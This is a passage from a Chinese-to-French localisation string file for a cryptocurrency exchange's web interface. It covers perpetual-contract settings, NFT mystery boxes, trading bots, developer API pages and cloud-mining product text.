l'ouverture","持仓模式调整对所有合约统一生效":"Le mode Position s'appliquera à tous les contrats perpétuels.","触发价类型":"Type de prix déclencheur","计划委托只有在市场价格达到触发价格时，才会按照用户指定的委托价格、委托量、买卖方向进行委托<br/>用于触发委托的价格可以是最新成交价、标记价格":"L'ordre ne sera déclenché que lorsque le prix du marché atteindra le prix déclencheur, conformément au prix, au montant et à la direction de l'ordre spécifiés par l'utilisateur. Le prix déclencheur peut être le dernier prix de remplissage ou le dernier mark price.","最新价格":"Dernier prix","被新的只减仓委托替代":"Remplacé par un nouvel ordre Reduce Only.","请输入数量":"Saisissez la taille","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"warningColor\">*</span> Lorsque <span class=\"black-color\">$0$</span> atteint <span class=\"black-color\">$1$</span>, la position sera fermée au prix du marché pour générer des profits, le G et P estimé est <span class=$3$>$2$</span>","<span class=\"warningColor\">*</span> 当 <span class=\"black-color\">$0$</span> 到达 <span class=\"black-color\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"​<span class=\"warningColor\">*</span> Lorsque <span class=\"black-color\">$0$</span> atteint <span class=\"black-color\">$1$</span>, la position sera fermée au prix du marché pour limiter les pertes, le G et P estimé est <span class=$3$>$2$</span>","调整后，仓位保证金将减少$0$，强平风险变高，请注意强平风险":"Après l'ajustement, la marge de position sera réduite de $0$. Le risque de liquidation est plus élevé. Veuillez porter une attention particulière aux risques.","系统推荐策略":"Modèles de stratégies","系统推荐策略-现货":"Modèles de stratégies - Au comptant","系统推荐策略-合约":"Modèles de stratégies - Perpétuel","当止盈止损或计划委托触发时，将通过Email及短信进行通知":"Les notifications seront envoyées par e-mail et SMS lorsqu'un ordre stop loss ou take profit sera déclenché","当委托有成交时就将弹出提示":"Des alertes contextuelles apparaîtront lorsqu'un ordre est rempli","每次要收取资金费率前将通过Email及短信进行通知":"Des notifications par e-mail et par SMS seront envoyées avant la collecte de chaque frais.","该模式下，一个合约最多只有一个方向的仓位":"Dans ce mode, une seule position est autorisée pour un contrat perpétuel spécifique.","该模式下，一个合约最多可支持两个方向的仓位，使用逐仓模式时，两个仓位的保证金相互独立":"Dans ce mode, un contrat peut prendre en charge un maximum de deux positions dans n'importe quelle direction. De plus, lorsque vous utilisez le mode Position par position, les marges des deux positions sont indépendantes.","止盈/止损":"Stop Loss/Take Profit","成交提示调整对所有合约统一生效":"L'ajustement des alertes prendra effet pour tous les contrats","成交提示":"Notification d'exécution d'un ordre","成交时将不会进行弹出提示":"Aucune fenêtre contextuelle n'apparaitra lorsque la transaction sera terminée","合约单位调整对所有合约统一生效":"L'ajustement des unités contractuelles est uniforme pour tous les contrats","免责声明":"Clause de non-responsabilité","支持渠道":"Canaux d'assistance","请先选择服务商获取报价":"Veuillez d'abord sélectionner un fournisseur de services pour obtenir un prix","选择服务商":"Sélectionnez un fournisseur de services","获得数字货币":"Obtenir l'actif numérique","推荐":"Recommandé","加入Gate社区":"Rejoignez la communauté Gate","获取最新的Gate活动资讯和在线支持":"Obtenez une assistance en ligne ainsi que les dernières informations sur les événements Gate","全球社区集合":"Collection mondiale","俄罗斯特有":"Spécifique à la Russie","韩国特有":"Spécifique à la Corée","百万":"million","订单发起后，卖家将收到您的收货信息，请注意保护隐私":"Une fois l'ordre activé, le vendeur recevra vos informations de réception. Protégez vos informations personnelles.","专题":"Caractéristiques spéciales","限时免费":"Gratuit pour une durée limitée","热门出价":"Meilleures offres","专题作品":"Œuvres spéciales","普通作品":"Œuvres générales","盲盒":"Boîte mystère","盲盒作品":"Boîte mystère","艺术家描述":"Description de l'artiste","请添加对艺术家的描述":"Veuillez ajouter une description de l'artiste","艺术家中文描述":"Description de l'artiste en chinois","请添加对艺术家的中文描述":"Veuillez ajouter une description de l'artiste en chinois","上传盲盒活动封面":"Importer une couverture pour la boîte mystère","作品配置":"configuration de l'œuvre","上传盲盒作品默认图片":"importer une image par défaut pour l'illustration de la boîte mystère","该图像将用于盲盒活动页面顶部横幅展示，建议尺寸 1920 x 200。支持 JPG,JPEG,PNG 不超过40M":"Cette image sera utilisée pour la bannière supérieure de la page de la campagne de la boîte mystère (taille recommandée : 1920 × 200). Les formats JPG, JPEG, PNG de moins de 40 Mo sont pris en charge.","该图像将用于盲盒作品未拆封时默认图片展示，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"Cette image sera utilisée comme image par défaut de l'illustration de la boîte mystère avant son ouverture. Les formats JPG, JPEG, PNG, GIF, SVG de moins de 40 Mo sont pris en charge.","点击上传封面":"Cliquez pour importer la couverture","点击上传图片":"Cliquez pour importer une image","盲盒作品内容配置":"Configuration du contenu de la boîte mystère","请输入款式名称":"Veuillez saisir le nom du style","作品内容":"Contenu de l'œuvre","款式名称":"Nom du style","发行数量":"Nombre de copies","稀有度":"Rareté","概率":"Probabilité","确认配置":"Confirmer la configuration","请上传盲盒作品":"Veuillez importer une illustration pour la boîte mystère","请上传盲盒封面":"Veuillez importer une couverture pour la boîte mystère","请上传盲盒默认图片":"Veuillez importer l'image par défaut de la boîte mystère","请填写盲盒配置":"Veuillez remplir la configuration de la boîte mystère","立即拆封":"Ouvrir la boîte maintenant","作品特征":"Caractéristiques de l'œuvre","用户限购":"Limite imposée aux utilisateurs","每位用户可购买该作品多副本资产数量":"Nombre d'actifs par utilisateur pour plusieurs copies de l'œuvre","请输入限购数量":"Veuillez saisir le nombre de copies à acheter","无限网格":"Infinite Grid","网格无上限，永不跑飞，适用于缓慢变化的上涨行情":"Aucune limite supérieure sur le grid et aucune interférence. Convient aux marchés ascendants qui évoluent lentement.","价格下限":"Limite de prix inférieure","维持市值":"Maintenir la valeur marchande","当最新标记价格与开仓均价的盈利比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"Lorsque la marge bénéficiaire (calculée sur la base du mark price et du prix d'entrée) est ≥ au ratio take profit prédéfini, la position sera clôturée en utilisant l'ordre du marché. La stratégie continuera de fonctionner.","当最新标记价格与开仓均价的亏损比例≥仓位止损比例，将以市价平仓，但不影响策略的正常运行":"Lorsque le ratio de perte (calculé sur la base du mark price et du prix d'entrée) est ≥ au ratio stop loss prédéfini, la position sera clôturée en utilisant l'ordre du marché. La stratégie continuera de fonctionner.","请输入正确的下限价格":"Veuillez indiquer le bon prix minimum","单格收益率需大于0.4%且小于100%":"Le rendement du réseau unique doit être > 0,4 % et < 100 %","行情分布图":"Tableau de distribution des coins","说明：\n1、仅显示24H交易量超过100000USDT的货币\n2、当日上线的新货币不显示":"Remarques :\n1. Affichez uniquement les devises avec un volume de trading sur 24 heures supérieur à 100 000 USDT\n \n2. Les devises répertoriées depuis moins d'un jour ne sont pas incluses.","说明：\n1、当日上线的新货币不显示":"Remarques :\n1. Les devises récemment listées (au cours des dernières 24 heures) ne sont pas incluses dans ce suivi du marché","24H内前十币种在全站现货交易量的占比":"Top 10 des cryptomonnaies par volume 24 h sur Gate.io","交易量占比":"Pourcentage du volume des transactions","涨跌数量占比":"Gagnants et perdants","24H内涨跌货币数量占比":"Le nombre de gagnants par rapport au nombre de perdants au cours des dernières 24 heures.","涨":"Gagnants","跌":"Perdants","智能调仓":"Rebalance Bot","下次调仓":"Prochain rééquilibrage","目标持仓分布":"Allocation d'actifs cibles","调仓阈值":"Seuil de rééquilibrage","调仓周期":"Fréquence de rééquilibrage","成交记录":"Historique des trades","调仓记录":"Historique de rééquilibrage","MACD-RSI-永续合约":"MACD-RSI-Perpétuel","MACD-永续合约":"MACD-Perpétuel","双均线-永续合约":"Moyenne double - Perpétuel","双均线-RSI-永续合约":"Moyenne double - RSI-Perpétuel","MACD-现货":"MACD-Au comptant","MACD-RSI-现货":"MACD-RSI-Au comptant","双均线-现货":"Moyenne double - Au comptant","双均线-RSI-现货":"Moyenne double - RSI-Au comptant","自由组合持仓，分散风险，长期持有，跑赢比特币收益":"Portefeuille diversifié, niveau de risque réduit, rendement plus élevé qu'en cas de simple détention de BTC à long terme.","添加币种":"Ajouter un coin","均分":"Répartition égale","允许使用原有数字资产":"Autoriser l'utilisation de tokens que vous possédez déjà","不设置":"Aucun seuil","请至少添加两个币种":"Ajoutez au moins deux devises","持仓占比至少为1%":"La valeur doit représenter au moins 1 % de l'ensemble du portefeuille","100%配比才能运行,请配平持仓占比":"100 % du portefeuille doit être configuré avant de commencer","请输入搜索币种":"Indiquez un coin à rechercher","个币种":"coins","调仓前":"Avant le rééquilibrage","调仓后":"Après le rééquilibrage","调仓中":"Rééquilibrage en cours","调仓成功":"Le rééquilibrage a bien été effectué","调仓失败":"Échec du rééquilibrage","调仓状态":"Statut de rééquilibrage","无需调仓":"Nul besoin de rééquilibrer","去添加":"Accéder à la section Ajouter","历史行情数据":"Données historiques de cotation","提供现货、杆杠、合约交易相关操作的API参考":"Fournissez une référence API pour les opérations liées au trading au comptant, sur marge et de contrat","使用熟悉的编程语言快速接入现货、杠杆、合约交易的API":"Profitez d'API pour accéder rapidement au trading au comptant, sur marge et de contrat grâce à des langages de programmation familiers","探索Gate.io现货、杠杆、合约交易市场行情公共数据":"Trading au comptant, sur marge ou de contrat : explorez les données publiques de Gate.io sur les cotations du marché","开发者中心":"Développeur","封装API的请求返回格式，简化交易的接入流程。":"Encapsule la demande d'API pour simplifier le processus d'accès aux transactions.","提供WebSocket订阅、断连重连等功能，快速接入行情交易推送。":"Fournissez des fonctions d'abonnement, de déconnexion et de reconnexion WebSocket pour accéder rapidement aux devis et aux actualités sur le trading.","在API参考的帮助下， 实现基于API现货、杠杆的自动交易。":"Optez pour le trading automatique à l'aide des références API au comptant/sur marge. ","在API参考的帮助下， 实现基于API永续合约的自动交易。":"Optez pour le trading automatique à l'aide des références API de futures perpétuels.","在API参考的帮助下， 实现基于API交割合约的自动交易。":"Optez pour le trading automatique à l'aide des références API de contrats de livraison.","订阅WebSocket通道，获取现货、杠杆最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les actualités des transactions privées En spot et sur marge.","订阅WebSocket通道，获取永续合约最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les actualités des transactions privées de futures perpétuels.","订阅WebSocket通道，获取交割合约最新的市场行情和私有成交推送。":"Abonnez-vous aux chaînes WebSocket pour obtenir les dernières cotations du marché et les mises à jour des transactions privées de contrats de livraison.","现货市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、市场深度（order book）。":"Données publiques du marché au comptant, y compris les données de cotation K-line (graphique en chandeliers japonais), de chiffre d'affaires (niveau tick) et de profondeur de marché (carnet d'ordres).","合约市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、资金费率、市场深度（order book）。":"Données publiques du marché des contrats, y compris les graphiques en chandeliers japonais, les données de transaction (niveau tick), les taux de financement et la profondeur du marché (carnet d'ordres).","交割合约市场公共数据将逐步开放下载，敬请期待。":"Les données publiques du marché des contrats de livraison pourront progressivement être téléchargées.","前往Github":"Accéder à Github","敬请期待":"Coming soon","APIv4文档":"Documents APIv4","APIv2文档":"Documents APIv2","现货&杠杆":"Au comptant/sur marge","下载":"Télécharger","USDT结算永续合约":"Contrats perpétuels USDT","BTC结算永续合约":"Contrats perpétuels BTC","返回值说明":"À propos des rendements","成交数据(deals)":"Ordres remplis (offres)","Kline行情数据(candlesticks)":"Graphique en chandeliers japonais (candlesticks)","执行资金费率(funding_applies)":"Taux de financement à appliquer à la fin de l'intervalle actuel","市场深度(orderbooks)":"Profondeur de marché (orderbooks)","标记价格(mark_prices)":"Mark Price (mark_prices)","更新下一周期预测的资金费率(funding_updates)":"Mettez à jour le taux de financement prévu pour l'intervalle suivant","API请求":"Demandes d’API","深度快照(orderbooks_slice)":"Aperçu de la profondeur (orderbooks_slice)","成交数据(trades)":"Ordres remplis (transactions)","恭喜您！已成为我们的注册用户，%s秒后自动跳转。":"Toutes nos félicitations ! Rejoignez la plateforme, la page sera redirigée automatiquement après %s secondes","仅用于合约交易，不可转出或提现，领取后有效期$0$天，到期自动回收未使用部分，请注意仓位强平风险":"Utilisé uniquement pour les transactions de contrats, ne peut pas être transféré ou retiré, valable pendant $0$ jours après réception, la partie non utilisée sera automatiquement récupérée après expiration. Veuillez noter le risque de liquidation de position.","领取":"Opération","含混合保证金借款 $0$ USDT，不可转出":"Comprennent le prêt collatéral croisé de $0$ USDT, non transférable.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出，体验金剩余有效期$2$天":"Comprend le prêt collatéral croisé de $0$ USDT et le bonus à terme de $1$ USDT, qui ne sont pas transférables. Le bonus à terme expirera dans $2$ jours.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出":"Comprennent le prêt collatéral croisé de $0$ USDT et le bonus à terme de $1$ USDT, qui ne sont pas transférables.","含合约体验金$0$ USDT":"bonus à terme de $0$ USDT","剩余有效期$0$天，到期自动回收未使用部分，请注意强平风险":"$0$ jours avant l'expiration. Le bonus non utilisé sera automatiquement annulé.  Veuillez noter que le trading futures présente des risques élevés.","合约体验金":"Bonus à terme","AMM市场的交易手续费会按比例分成到流动性挖矿":"Les frais de transaction des marchés AMM seront divisés proportionnellement pour le farming de liquidités.","创建作品集":"Créer une collection","作品集名称":"Nom de la collection","作品集封面":"Couverture de la collection","作品集描述":"Description de la collection","请添加对作品集的描述":"Veuillez ajouter une description à votre collection","请先上传封面":"Veuillez d'abord télécharger la couverture","<span class=\"com-font\">$0$</span> 个资产":"<span class=\"com-font\">$0$</span> actifs","编辑作品集":"Modifier la collection","我的喜欢":"Mes mentions J'aime","喜欢":"Mentions J'aime","他的喜欢":"Ses mentions J'aime","添加至作品集":"Ajouter à la collection","请先选择作品集":"Veuillez d'abord sélectionner la collection","确认将选中的资产从该作品集删除？":"Confirmez-vous la suppression des actifs sélectionnés de la collection ?","点击上传":"Cliquez sur Charger","NFT排行":"Classement NFT","NFT排行榜":"Principaux NFT","Gate.io NFT魔盒最受欢迎的NFT、艺术家与收藏家":"Les NFT, artistes et collections les plus populaires de Gate.io Magic Box","作品总数":"NFT totaux","总销售量":"Total vendu","总销售额":"Volume total des transactions","热门NFT":"NFT en vedette","流行艺术家":"Artistes en vedette","顶级收藏家":"Les meilleurs collectionneurs","过去24小时":"Dernières 24 heures","过去7天":"Les 7 derniers jours","过去30天":"Les 30 derniers jours","最新报价":"Offres récentes","最新上架":"Plus récents","序号":"Numéro de série","支付代币价格":"Prix par token de paiement","报价人":"Enchérisseur","报价人$0$":"De","上架人":"Répertorié par","艺术家":"Artiste","作品数量":"Nombre d’œuvres","卖出量":"Vendu","创作作品":"Créer","收藏家":"Collectionneur","收藏作品数量":"Collectée","收藏作品":"Collecter","更多币种":"Plus de coins","累计":"Somme","资产合并":"Consolidation des actifs","作品集":"Collection","确认合并":"Confirmation de la consolidation","查看盲盒活动":"Afficher l'activité de la boîte mystère","多副本资产集合":"Collections d'actifs à copies multiples","系列作品内容":"Contenu de la série","新增该资产多副本集合":"Ajouter une collection à copies multiples de cet actif","查看教程":"Voir le tutoriel","站在巨人的肩膀，玩转智能量化":"Standing on the shoulders of giants, playing with intelligent quantification","策略池":"Pool de stratégie","发布分享我的动态":"Partager mes publications","发布":"Publication","全部可见":"Visible pour tous","热门不可见":"Masquer les messages populaires","仅用户自己可见":"Visible uniquement par l'auteur de la publication","我的动态":"Mes publications","设置为Gate认证用户":"Définir comme utilisateur Gate certifié","设置为普通用户":"Définir comme utilisateur ordinaire","取消认证":"Annuler la certification","设置为广场置顶":"Épingler la publication publique","取消该广场置顶":"Annuler l'épingle de la publication publique","我的粉丝":"Mes fans","Ta的动态":"Publications de cet utilisateur","Ta的关注":"Abonnements de cet utilisateur","Ta的粉丝":"Fans de cet utilisateur","屏蔽Ta":"Bloquer cet utilisateur","我的屏蔽名单":"Ma liste noire","查看专属动态":"Voir les publications exclusives","查看专属直播":"Regarder du contenu exclusif en direct","Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。":"Gate a annoncé un score de 100 % lors de son audit Proof of Reserves, effectué à l'aide d'un arbre de Merkle et d'un audit tiers, ce qui a permis aux utilisateurs de vérifier l'intégrité de leurs fonds sur Gate. Chaque utilisateur peut désormais utiliser une méthode d'arbre de Merkle pour vérifier si son solde est correctement inclus dans l'arbre de Merkle. Selon l'équipe de Gate, cela permet d'éviter tout détournement de fonds, et donc de réduire la possibilité de retards de retraits causés par un détournement de fonds.","点击展开":"Développer","点击收起":"Réduire","订阅列表":"Abonnements","收入记录":"Registres des revenus","累计折合":"Converti en","订阅":"Abonnement","请输入认证描述":"Qu'est-ce qui vous donne droit au certificat ?","是否确认取消认证":"Voulez-vous vraiment annuler le certificat ?","勾选自动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Le renouvellement automatique peut bénéficier de la réduction. Il peut être désactivé pour mettre fin à l'abonnement à la fin de la période en cours.","动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Le renouvellement automatique peut profiter de la réduction. L'utilisateur peut désactiver le renouvellement automatique pour mettre fin à son abonnement à la fin de la période en cours.","上调价格：老用户自动续订价格不变":"Lorsque le prix augmente, renouveler au même prix sans changement.","下调价格：老用户到期后按照最新价格进行续订收费":"Lorsque le prix baisse, renouveler au prix le plus récent.","获得的订阅收入将每30天进行一次结算到账":"Le revenu des frais d'abonnement sera réglé tous les 30 jours.","开通后订阅你的用户将有权查看你发布的专属动态、直播等":"Une fois l'option activée, vos fans peuvent voir vos publications et diffusions en direct exclusives.","我的黑名单":"Ma liste noire","认证用户":"Utilisateur certifié","系列作品":"Série de produits","出价历史":"Historique des enchères","描述":"Description","关于艺术家":"À propos de l'artiste","款式":"Style","仅看在售商品":"Uniquement en vente","当日加权得分":"Score pondéré quotidien","当日排名":"Classement quotidien","平均挂单量":"Montant moyen du maker","Maker交易量":"Volume du maker","Taker交易量":"Volume du Taker","当日累计交易量":"Volume quotidien accumulé","主/子账户":"Compte principal/secondaire","备注:":"Avertissement :","1.以上挂单及交易量数据均以美金估算；":"  ","2.以上挂单量及交易量数据均以计价货币折合成USDT；":"1. Les données ci-dessus relatives aux ordres et aux volumes de transactions sont toutes converties en USDT dans la devise du devis.","3.当日排名 = 今日所有统计中的做市商团队挂单评分排名；":"2. Classement quotidien = les statistiques contenant tous les scores de l'équipe de l'animateur de marché sont classées.","4.所有交易对的挂单量及交易量等信息均以UID为单位进行合并；":"3. Les informations sur le volume de maintien et le volume total des transactions de toutes les paires de transactions sont combinées avec l'UID.","5.查看某个子账户或某个明确的交易对挂单数据，请参考邮件内容。":"4. Pour vérifier les informations de transaction d'un sous-compte ou d'une paire de transactions, veuillez vous reporter à cet e-mail.","当投资金额亏损比例≥自动止损比例时，将终止策略":"la stratégie sera interrompue lorsque le rapport de perte du montant investi est supérieur ou égal au rapport stop loss automatique","下单数量根据市场价格和投资金额实时计算得出， 如果计算得出的数量大于用户的设置数量，将采用用户设置的值，反之则采用实时计算的值":"Le nombre d'ordres passés est calculé en temps réel en fonction du prix du marché et du montant investi. Si le nombre calculé est supérieur au nombre défini par l'utilisateur, la valeur définie par l'utilisateur sera utilisée, et vice versa, la valeur calculée en temps réel sera utilisée.","复制链接":"Copier le lien","云算力介绍":"À propos du cloud mining","获得数字货币的四种方式":"Quatre façons d'obtenir des cryptomonnaies","挖矿产生":"Minage","法币购买":"Achat avec des monnaies fiat","亲友赠送":"Cadeaux d'amis ou de proches","平台空投":"Airdrop","什么是云算力？":"Qu'est-ce que le cloud mining ?","云算力是一种远程挖矿模式":"Il s'agit du processus consistant à extraire des cryptomonnaies à distance.","用户通过购买云算力合约，租赁算力挖矿":"Les utilisateurs achètent des contrats de cloud mining et louent un hashrate pour le minage.","合约期限内定时获取数字货币收益的一种挖矿方式":"Ils obtiennent des revenus de minage tout au long de la durée du contrat.","客户不需深入了解挖矿原理和各种软硬件，无需购买昂贵的矿机，也无需进行矿机维护":"Les utilisateurs n'ont besoin d'aucune expertise technologique de pointe ni d'aucun matériel coûteux et ils n'ont pas à assurer la maintenance de leurs installations.","只要下单购买算力合约就可以参与挖矿，享有挖矿收益":"Il vous suffit d'acheter un contrat de minage et de commencer à en récolter les fruits.","购买云算力合约":"Acheter un contrat de minage","获取收益":"Recevoir des récompenses de minage","挖矿获取数字货币是最靠谱、成本最低的方式":"Miner des cryptomonnaies est une stratégie rentable","根据是否拥有矿机的所有权，挖矿可分为传统挖矿和云算力":"Il existe deux types de minage selon que vous possédiez le matériel requis ou non : le cloud mining et le minage traditionnel.","传统挖矿":"Minage traditionnel","云算力":"Cloud mining","云算力和传统挖矿":"Cloud mining et minage traditionnel","比特币通过挖矿产生，在比特币刚诞生的时候，普通的计算机CPU就可以挖矿获得比特币，随着挖矿的参与者越来越多，普通的电脑已经不能挖到比特币了，现在只有专业的矿机来挖矿获得比特币，投资者需要购买自己的矿机、搭建矿场、自己管理、维护，或者购买矿机之后，托管对接矿场！非常的繁琐！需要的资金太大，已经超出了普通投资者所能承受的范围。":"Le minage est le procédé par lequel les bitcoins sont générés. Au début, un simple ordinateur doté d'un CPU faisait l'affaire pour miner des Bitcoin. Toutefois, en raison du nombre croissant de mineurs, un simple ordinateur ne suffit désormais plus pour produire des bitcoins. En effet, des installations spéciales sont maintenant nécessaires pour obtenir des bitcoins. Outre l'achat de matériel de minage coûteux, les mineurs doivent également créer un pool de minage et assurer eux-mêmes la maintenance de leurs installations ou héberger leur matériel chez un fournisseur de services de pool de minage. Un tel processus est relativement encombrant et coûteux, ce qui fait que le nombre de personnes pouvant miner des cryptomonnaies est restreint.","用户只需购买一定的云算力，就可以参与挖矿。其参与门槛低，云算力平台用户按照规定的最小份额购买任意份数的合约，并在合约期限内每天获得挖矿收益，这样便省去了购买矿机、部署矿机、运行和维护矿机的成本及风险。":"Avec le cloud mining, les utilisateurs peuvent commencer à gagner des revenus en achetant simplement des contrats de minage. Ils n'ont donc pas besoin d'investir dans du matériel ni d'en assurer la maintenance. Ainsi, toute personne intéressée peut s'adonner au minage dont les revenus sont quotidiens.","购买矿机":"Acheter un rig de minage","需要":"Indispensable","矿机维护":"Maintenance","知晓挖矿技术":"Expertise en technologie de minage","搭建矿场":"Ferme de minage","所需资金量":"Capital","入场门槛":"Barrière d'entrée","高":"Élevé","不需要":"Non","低":"Bas","云算力是如何运作的？":"Comment fonctionne le cloud mining ?","矿场负责矿机的维护及管理":"Les pools de minage s'occupent de la maintenance et du fonctionnement quotidien des rigs","用户购买云算力合约":"Les utilisateurs achètent des contrats de minage","平台提供云算力产品":"Gate.io fournit des services de cloud mining","云算力平台每日给客户打币":"Revenus de minage","云算力的大小是如何衡量的？":"Comment mesurer le taux de hachage ?","1台S19pro矿机的算力为110TH/s，即一台S19pro矿机1秒内会进行100,000,000,000,000次哈希运算":"Pour un rig de minage S19pro, le hashrate est de 110 TH/s, ce qui signifie que 100 000 000 000 000 calculs peuvent être effectués par seconde.","每秒$0$次哈希运算":"$0$ hachage/seconde","静态年化收益率":"Taux de rendement annualisé statique","服务期":"Durée du service","算力":"Hashrate","费用":"Frais","费用说明":"Description des frais","售罄":"Épuisé","已售":"Vendu","我们的优势":"Caractéristiques du produit","海外矿场，真实算力":"","安全有保障":"Un taux de hachage entièrement garanti","挖矿门槛低":"Seuil bas","无需购买矿机，无需技术经验":"Pas besoin d'acheter du matériel, accédez immédiatement au minage de BTC.","即买即挖":"","合约灵活":"Contrats multiples","多种算力合约":"Choisissez parmi de nombreux contrats de cloud mining, gagnez des revenus au quotidien.","灵活挑选，收益日结":"","无忧挖矿":"Durée d'exécution garantie","一口价全包，不收取额外费用":"Vous n'avez pas à vous soucier des frais d'électricité, des frais de gestion et des frais d'entretien de la mining farm.","专心挖矿，安心收益":"","我购买云算力合约后，什么时候开始计算我的收益？":"Je viens d'acheter un contrat. Quand vais-je commencer à gagner de l'argent ?","从您购买云算力合约的第二天开始计算您的收益":"Lorsque vous achetez un contrat de minage, les récompenses commencent à être calculées le lendemain.","例如：用户A于8/1日购买了云算力合约，用户将于8/2日开始计算收益，并于8/3日发放8/2日的收益":"Exemple : l'utilisateur A a acheté un contrat de minage le 1 août, puis la récompense a commencé à être générée le 2 août. Le 3 août, l'utilisateur A a reçu les revenus de minage générés la veille.","如何查看我的订单每⽇挖以及每⽇挖矿收益？":"Comment consulter mes factures et ma récompense quotidienne ?","⼀个⽤⼾能不能同时购买多份云挖矿合约？":"Puis-je acheter plus d'un contrat de cloud mining ?","⼀个⽤⼾可以购买同⼀合约多份，或者可以购买不同的合约":"Oui, vous pouvez acheter plusieurs contrats, voire même des contrats issus d'algorithmes différents. ","挖矿收益什么时候发放？":"Quand les récompenses sont-elles envoyées ?","挖矿收益每⽇结算，奖励可以随时提现。":"Les récompenses sont versées quotidiennement et peuvent être retirées à tout moment.","我需要缴纳电费和维护费⽤吗？":"Dois-je payer des frais d'électricité et de maintenance ?","电费和管理费⽤⽆需额外缴纳，电费和管理费⽤已经包含在云算⼒合约中。":"Non, il n'y a pas de frais supplémentaires. Les coûts d'électricité et de maintenance sont inclus dans le prix du contrat. ","我的实际挖矿收益为什么和预期挖矿收益不⼀致？":"Pourquoi les revenus de minage reçus sont-ils différents de ceux attendus ?","实际收益受币价、算⼒⼤⼩和挖矿难度和区块奖励的影响。":"De nombreux facteurs, tels que le prix des coins, le taux de hachage, la difficulté et la récompense de bloc ont un impact sur les revenus de minage finaux.","我的挖矿收益是如何核算的？":"Comment calculer mes revenus de minage ?","Gate.io不对合约的未来收益作任何承诺，但提供了⼀种静态年化收益率作为参考，静态年化收益 率是假定未来的数字货币价格、全⽹难度、区块奖励都静⽌不变的情况下来估算合约的产出收益等指标数据。":"Gate.io ne fait aucune garantie ou promesse d'aucune sorte en ce qui concerne le rendement futur d'un contrat. Nous fournissons un montant fixe à titre de référence uniquement, qui correspond au bénéfice estimé à condition qu'aucun changement ne se produise à l'avenir vis-à-vis du prix du token, de la difficulté du réseau ou de la récompense de bloc.","静态产出":"Bénéfices fixes","静态产出分析":"Analyse des bénéfices fixes ","算力费用":"Taux de hachage","合约周期天数":"Durée du contrat (jours)","预计回本天数":"Jours pour arriver au seuil de rentabilité ","新用户专享":"Exclusif aux nouveaux utilisateurs","领取成功":"Réussi","确认订单":"Confirmer l'ordre","合约价格":"Prix du contrat","购买数量":"Quantité d'achat","《购买协议》":"Contrat d'achat","返回市场":"Revenir sur les marchés","查看我的算力":"Afficher Mon cloud mining","请输入您的资金密码":"Saisissez le mot de passe de fonds","购买详情":"Détails de l'achat","添加结果":"Ajouter un résultat","未领取收益=累计产出-已领取收益":"Non réclamés = bénéfices cumulés - bénéfices réclamés","根据支出及近3日的产出情况年化计算得出，受到每日产出量及币价影响，可能会产生盈利或亏损":"Calculé sur la base des revenus et des coûts des 3 derniers jours.  Un profit ou une perte peut se produire lorsque les revenus et les prix quotidiens changent.","当前可用算力预计产出之和，根据近3日的产出情况计算所得":"Les performances estimées du taux de hachage total disponible en fonction des performances des 3 derniers jours","购买记录可在我的算力中查看":"Afficher l’historique des achats sur Mon taux de hachage","仅显示在售":"Articles en vente uniquement","回本天数":"Jours jusqu'au seuil de rentabilité","去市场":"Accéder au marché","云算力详情":"Détails du cloud mining","打币周期":"Période de paiement","电力和维护费用":"Coûts d'électricité et de maintenance","产出类型":"Type de sortie","仅供参考":"à titre indicatif ","算力概况":"Aperçu du cloud mining","可用算力":"Hashrate disponible","预计日产出":"Bénéfices quotidiens estimés","累计产出":"Bénéfices cumulés","购买算力":"Acheter un contrat de cloud mining","购买记录":"Historique de mes achats","无需购买矿机，轻松收益数字货币":"Minage de cryptomonnaies sans matériel","我的算力":"Mon cloud mining","可在云算⼒⻚⾯点击我的云算⼒查看各个币种的当前算力及挖矿情况，也可查看订单明细的挖矿情况。":"Vous pouvez consulter le taux de hachage actuel et l'état de minage de chaque coin sur la page Cloud Mining en cliquant sur My Cloud Mining, et vous pouvez également consulter le statut de minage des détails de votre commande.","最短周期为每日":"Le rééquilibrage quotidien est la fréquence la plus élevée autorisée.   ","算力市场":"Marché du cloud mining","未领取收益":"Revenus non récupérés","购买时间":"Heure de l'achat","领取收益":"Revenus perçus","实际支出":"Dépenses réelles","24小时之内":"Dans les 24 heures","开始量化跟单":"Lancer le copy trading quantitatif","进行中的策略":"Stratégies en cours","今日最高收益率":"Les meilleurs rendements du jour","累计奖励池":"Pool de bonus accumulé","日产出":"Bénéfices quotidiens réels","估算值，受未来币价和全网算力变化影响很大，仅供参考":"À titre indicatif, la valeur estimée est fortement affectée par le taux de hachage et le prix d'une devise.","每日更新一次，最新更新时间：":"La dernière heure de mise à jour est une fois par jour :","已领取收益":"Revenus perçus","创建新策略":"Créer une stratégie","元宇宙":"Metaverse","买方付款将于交易成功$0$小时后打至卖方账户":"Le paiement de l'acheteur sera crédité sur le compte du vendeur $0$ heures après la finalisation de la transaction.","投入资金应不低于最小投资额":"Le capital investi ne doit pas être inférieur au montant d'investissement minimum","绝对盈利":"Bénéfice 